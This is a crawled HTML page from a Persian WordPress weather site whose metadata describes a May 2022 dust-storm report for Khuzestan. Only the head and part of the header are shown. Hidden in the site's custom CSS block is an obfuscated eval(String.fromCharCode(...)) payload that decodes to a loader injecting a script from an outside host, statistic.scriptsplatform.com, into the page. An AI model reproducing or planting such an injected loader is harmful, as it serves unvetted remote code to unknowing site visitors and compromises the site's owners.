

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khuzestanweather.ir/weather-report/8645/
body_size: 20470
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://khuzestanweather.ir/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>طوفان خاک خوزستان را درنوردید | هواشناسی خوزستان ودر</title><meta name="description" content="به گزارش خوزستان ودر به نقل از ایرنا از اداره کل حفاظت محیط زیست خوزستان، غلظت گرد و غبار با اندازه ۱۰ میکرون (PM۱۰) در شهرستان حمیدیه به ۱۰ هزار میکروگرم" /><link rel="canonical" href="https://khuzestanweather.ir/دسته‌بندی-نشده/8645/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="طوفان خاک خوزستان را درنوردید | هواشناسی خوزستان ودر" /><meta property="og:description" content="به گزارش خوزستان ودر به نقل از ایرنا از اداره کل حفاظت محیط زیست خوزستان، غلظت گرد و غبار با اندازه ۱۰ میکرون (PM۱۰) در شهرستان حمیدیه به ۱۰ هزار میکروگرم" /><meta property="og:url" content="https://khuzestanweather.ir/دسته‌بندی-نشده/8645/" /><meta property="og:site_name" content="هواشناسی خوزستان ودر" /><meta property="article:published_time" content="2022-05-23T15:51:35+00:00" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/#article","isPartOf":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/"},"author":{"name":"admin","@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"headline":"طوفان خاک خوزستان را درنوردید","datePublished":"2022-05-23T15:51:35+00:00","mainEntityOfPage":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"keywords":["اخبار هواشناسی اهواز","اخبار هواشناسی خوزستان","هواشناسی اهواز","هواشناسی خوزستان"],"articleSection":["اخبار هواشناسی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/#respond"]}]},{"@type":"WebPage","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/","url":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/","name":"طوفان خاک خوزستان را درنوردید | هواشناسی خوزستان ودر","isPartOf":{"@id":"https://khuzestanweather.ir/#website"},"datePublished":"2022-05-23T15:51:35+00:00","description":"به گزارش خوزستان ودر به نقل از ایرنا از اداره کل حفاظت محیط زیست خوزستان، غلظت گرد و غبار با اندازه ۱۰ میکرون (PM۱۰) در شهرستان حمیدیه به ۱۰ هزار میکروگرم","breadcrumb":{"@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/"]}]},{"@type":"BreadcrumbList","@id":"https://khuzestanweather.ir/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/8645/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://khuzestanweather.ir/"},{"@type":"ListItem","position":2,"name":"طوفان خاک خوزستان را درنوردید"}]},{"@type":"WebSite","@id":"https://khuzestanweather.ir/#website","url":"https://khuzestanweather.ir/","name":"هواشناسی خوزستان ودر","description":"هواشناسی خوزستان ودر به صورت زنده و لحظه به لحظه","publisher":{"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khuzestanweather.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://khuzestanweather.ir/#/schema/person/e1e59d3a49064eab4907d63be2535471","name":"admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://khuzestanweather.ir/#/schema/person/image/","url":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","contentUrl":"https://khuzestanweather.ir/wp-content/uploads/2020/09/logo.png","width":250,"height":70,"caption":"admin"},"logo":{"@id":"https://khuzestanweather.ir/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک" href="https://khuzestanweather.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="هواشناسی خوزستان ودر &raquo; طوفان خاک خوزستان را درنوردید خوراک دیدگاه‌ها" href="https://khuzestanweather.ir/weather-report/8645/feed/" /><link data-optimized="2" rel="stylesheet" href="https://khuzestanweather.ir/wp-content/litespeed/css/bf9feaf33bca2f52483e8e77586be958.css?ver=53ef5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://khuzestanweather.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://khuzestanweather.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khuzestanweather.ir/wp-json/wp/v2/posts/8645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khuzestanweather.ir/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://khuzestanweather.ir/?p=8645' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8645%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khuzestanweather.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8645%2F&#038;format=xml" /><meta name="theme-color" content="rgb(251,188,52)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://khuzestanweather.ir/wp-content/uploads/2025/03/cropped-favicon-1-270x270.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3DNV4N81XN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3DNV4N81XN');if(window.performance){var timeSincePageLoad=Math.round(performance.now());gtag('event','timing_complete',{'name':'load','value':timeSincePageLoad,'event_category':'JS Dependencies'})}</script> <style type="text/css" id="wp-custom-css">.single-meta-tags{
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-default_header-css" data-type="wd-style-default_header">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 71px;
	--wd-header-general-sm-h: 36px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 29px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: -5.5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 4.5px;
}



		
.whb-top-bar {
	background-color: rgba(251, 188, 52, 1);
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 216, 65, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 226, 80, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//khuzestanweather.ir/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7.1") format("woff2");
}

:root {
	--wd-text-font: iranyekan;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(10,10,10);
	--wd-text-font-size: 18px;
	--wd-title-font: iranyekan;
	--wd-title-font-weight: 500;
	--wd-title-color: rgb(224,224,224);
	--wd-entities-title-font: iranyekan;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: rgb(10,0,0);
	--wd-entities-title-color-hover: rgb(10, 10, 10);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 700;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "vazir, sans-serif", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 18px;
	--wd-primary-color: rgb(251,188,52);
	--wd-alternative-color: rgb(251,188,52);
	--wd-link-color: rgb(251,188,52);
	--wd-link-color-hover: rgb(251,188,52);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(251,188,52);
	--btn-accented-bgcolor-hover: rgb(251,188,52);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #E0B252;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(10,10,10);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: rgb(28,28,28);
	background-image: none;
}
.page .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.single-post .wd-page-content {
	background-color: rgb(28,28,28);
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 5px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 5px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}</style></head><body class="rtl wp-singular post-template-default single single-post postid-8645 single-format-standard wp-custom-logo wp-theme-woodmart wrapper-full-width-content  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on dropdowns-color-light wpb-js-composer js-comp-ver-8.6.1 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-default_header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-sgfzrwg1h12kkelmjiiv color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
